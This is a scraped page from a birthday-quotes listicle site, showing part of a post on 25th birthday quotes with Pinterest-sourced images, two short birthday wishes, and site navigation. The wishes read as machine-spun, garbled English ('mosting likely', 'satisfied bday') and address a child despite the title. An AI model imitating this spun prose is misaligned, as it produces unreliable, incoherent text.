<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-happy-25th-birthday-mstypologo-pinterest-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-happy-25th-birthday-mstypologo-pinterest-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy 25th Birthday MsTypoLogo Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/a6/08/e3/a608e3fe32121ab77e952b9dcfdb445a.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/172473860700793219/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Precious child, regardless of just how much you have grown; for us, you are and will constantly be mosting likely to remain our precious as well as smartest plump little baby young boy. Many thanks child for offering us the possibility to end up being the best moms and dads to a wonderful kid. May you have a wonderful birthday party as well as a terrific year in advance. Wishing you a satisfied bday my handsome kid.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Turning_25_Excitement_or_Frustration_Blurred_Heritage">25. Turning 25 Excitement or Frustration – Blurred Heritage</span></h2>
<p><img title="turning 25 excitement or frustration" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-beautiful-turning-25-excitement-or-frustration-blurred-heritage-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-beautiful-turning-25-excitement-or-frustration-blurred-heritage-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Turning 25 Excitement or Frustration – Blurred Heritage</b>. Source Image: <a href="https://blurredheritagecom.files.wordpress.com/2016/09/il_fullxfull-848195919_t4jg.jpg?w=1200" target="_blank" rel="noopener noreferrer">blurred-heritage.com</a>. Visit this site for details: <a href="https://blurred-heritage.com/2016/09/27/turning-25-excitement-or-frustration/" target="_blank" rel="noopener noreferrer">blurred-heritage.com</a></p>
<hr />
<p>&nbsp;<br />
You are loved for being a clever kind that you are and also for being a captivating individual that you have actually ended up being now. Have a wonderful birthday dear child.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-09 06:44:39. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/25th-birthday/" rel="tag">25Th Birthday</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="72287" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/25th-birthday-quotes-for-myself/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2025%20Ideas%20About%2025th%20Birthday%20Quotes%20for%20Myself%20-%20https://goodfavorites.com/25th-birthday-quotes-for-myself/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/st-patrick039s-day-crafts-for-preschoolers-easy/">
					<div class="pagi-text">
						<h5 class="prev-title">The Best St Patrick&#039;s Day Crafts for Preschoolers Easy</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/hairstyle-for-3-years-old-girl/">
					<div class="pagi-text">
						<h5 class="next-title">24 Best Hairstyle for 3 Years Old Girl</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-It039s%20My%20Birthday%20Month%20Quotes%20Luxury%20Birthday%20Month%20Quotes%20Quotesgram-176674.png" href="https://goodfavorites.com/it039s-my-birthday-month-quotes/" title="25 Ideas for It&#039;s My Birthday Month Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/it039s-my-birthday-month-quotes/">25 Ideas for It&#039;s My Birthday Month Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-09T03:21:33+00:00">November 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-January%20Birthdays%20Quotes%20Elegant%20January%20Birthday%20Month%20Quotes%20Template%20Free-566295.png" href="https://goodfavorites.com/january-birthdays-quotes/" title="The 25 Best Ideas for January Birthdays Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/january-birthdays-quotes/">The 25 Best Ideas for January Birthdays Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-29T11:36:47+00:00">October 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20Sister%20Images%20and%20Quotes%20Unique%20Happy%20Birthday%20Sister%20Image%20King-192197.png" href="https://goodfavorites.com/happy-birthday-sister-images-and-quotes/" title="25 Best Happy Birthday Sister Images and Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/happy-birthday-sister-images-and-quotes/">25 Best Happy Birthday Sister Images and Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-05T03:30:53+00:00">July 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Birthday%20Quote%20Lovely%20Short%20Birthday%20Wishes%20and%20Messages-952442.png" href="https://goodfavorites.com/short-birthday-quote/" title="The 25 Best Ideas for Short Birthday Quote">
																			</a>
										<h3><a href="https://goodfavorites.com/short-birthday-quote/">The 25 Best Ideas for Short Birthday Quote</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-18T01:53:28+00:00">May 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-July%20Birthday%20Quotes%20Inspirational%20Happy%20Birthday%20to%20Purdee%20July%2023-539210.png" href="https://goodfavorites.com/july-birthday-quotes/" title="The Best July Birthday Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/july-birthday-quotes/">The Best July Birthday Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-14T00:27:32+00:00">March 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tyler%20the%20Creator%20Birthday%20Quote%20New%20Tyler%20the%20Creator%20S%20Birthday%20Celebration-843936.png" href="https://goodfavorites.com/tyler-the-creator-birthday-quote/" title="25 Of the Best Ideas for Tyler the Creator Birthday Quote">
																			</a>
										<h3><a href="https://goodfavorites.com/tyler-the-creator-birthday-quote/">25 Of the Best Ideas for Tyler the...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-19T06:31:30+00:00">July 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Quote%20for%20Dad%20Birthday%20Beautiful%20200%20Wonderful%20Happy%20Birthday%20Dad%20Quotes%20amp%20Wishes%20Bayart-696446.png" href="https://goodfavorites.com/quote-for-dad-birthday/" title="25 Of the Best Ideas for Quote for Dad Birthday">
																			</a>
										<h3><a href="https://goodfavorites.com/quote-for-dad-birthday/">25 Of the Best Ideas for Quote for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-15T08:06:31+00:00">March 15, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-28th%20Birthday%20Quotes%20Inspirational%2028th%20Birthday%20Quotes%20Quotesgram-843427.png" href="https://goodfavorites.com/28th-birthday-quotes/" title="The Best 28th Birthday Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/28th-birthday-quotes/">The Best 28th Birthday Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-23T19:53:56+00:00">February 23, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sweet%2016th%20Birthday%20Quotes%20Inspirational%2016th%20Birthday%20Quotes%20for%20Girls%20Quotesgram-652266.png" href="https://goodfavorites.com/sweet-16th-birthday-quotes/" title="The top 25 Ideas About Sweet 16th Birthday Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/sweet-16th-birthday-quotes/">The top 25 Ideas About Sweet 16th Birthday...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-16T09:13:04+00:00">February 16, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Reflections%20Quotes%20Awesome%20Birthday%20Reflections%20Quotes%20Quotesgram-872988.png" href="https://goodfavorites.com/birthday-reflections-quotes/" title="The Best Birthday Reflections Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/birthday-reflections-quotes/">The Best Birthday Reflections Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-01T17:15:26+00:00">February 1, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5821" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-It039s%20My%20Birthday%20Month%20Quotes%20Luxury%20Birthday%20Month%20Quotes%20Quotesgram-176674.png" href="https://goodfavorites.com/it039s-my-birthday-month-quotes/" title="25 Ideas for It&#039;s My Birthday Month Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/it039s-my-birthday-month-quotes/" rel="bookmark" title="25 Ideas for It&#039;s My Birthday Month Quotes">
												25 Ideas for It&#039;s My Birthday Month Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-09T03:21:33+00:00">November 9, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-January%20Birthdays%20Quotes%20Elegant%20January%20Birthday%20Month%20Quotes%20Template%20Free-566295.png" href="https://goodfavorites.com/january-birthdays-quotes/" title="The 25 Best Ideas for January Birthdays Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/january-birthdays-quotes/" rel="bookmark" title="The 25 Best Ideas for January Birthdays Quotes">
												The 25 Best Ideas for January Birthdays Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-29T11:36:47+00:00">October 29, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20Sister%20Images%20and%20Quotes%20Unique%20Happy%20Birthday%20Sister%20Image%20King-192197.png" href="https://goodfavorites.com/happy-birthday-sister-images-and-quotes/" title="25 Best Happy Birthday Sister Images and Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/happy-birthday-sister-images-and-quotes/" rel="bookmark" title="25 Best Happy Birthday Sister Images and Quotes">
												25 Best Happy Birthday Sister Images and Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-05T03:30:53+00:00">July 5, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Birthday%20Quote%20Lovely%20Short%20Birthday%20Wishes%20and%20Messages-952442.png" href="https://goodfavorites.com/short-birthday-quote/" title="The 25 Best Ideas for Short Birthday Quote"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/short-birthday-quote/" rel="bookmark" title="The 25 Best Ideas for Short Birthday Quote">
												The 25 Best Ideas for Short Birthday Quote											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-18T01:53:28+00:00">May 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-July%20Birthday%20Quotes%20Inspirational%20Happy%20Birthday%20to%20Purdee%20July%2023-539210.png" href="https://goodfavorites.com/july-birthday-quotes/" title="The Best July Birthday Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/july-birthday-quotes/" rel="bookmark" title="The Best July Birthday Quotes">
												The Best July Birthday Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-14T00:27:32+00:00">March 14, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
